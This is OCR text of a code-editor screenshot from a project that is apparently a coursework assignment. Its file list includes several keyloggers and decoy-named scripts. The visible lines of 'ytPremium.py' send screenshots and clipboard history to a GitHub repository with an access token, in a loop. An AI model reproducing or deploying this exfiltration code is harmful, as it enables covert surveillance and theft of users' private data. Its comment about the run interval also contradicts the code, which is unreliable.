 File Edit Selection View Go Run Terminal Help
Assignment1
2
EXPLORER
ASSIGNMENT1
build
dist
Assignment1.md
clip.txt
keyLogger.py
log.txt
log1.txt
log4.txt
RealkeyLogger2.spec
RealkeyLogger2grp.py
samplegit.py
screenshot_1730828798.3783693.png
screenshot_1730828858.579305.png
setup.py
spotify.py
uttkeylog.py
ytPremium.py
OUTLINE
TIMELINE
ytPremium.py clip.txt RealkeyLogger2grp.py spotify.py log.txt uttkeylog.py setup.py
ytPremium.py > ...
175
176 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, screenshot_content, COMMIT_MESSAGE)
177
178 NEW_DATA = f'\n\n{current_time}\n'
179 FILE_PATH = f'clipHistory.txt'
180
181 for i in clipdata:
182 NEW_DATA += i
183
184 if len(clipdata)!= 0:
185 update_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
186
187
188 time.sleep(5) # run every 30 seconds
189
190
191
192
193
194
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\ytPremium.py"
powershell
Code
Run Testcases 0 0 0 Live Share Ln 189, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
34
ENG
US
12:01:49 AM
11/6/2024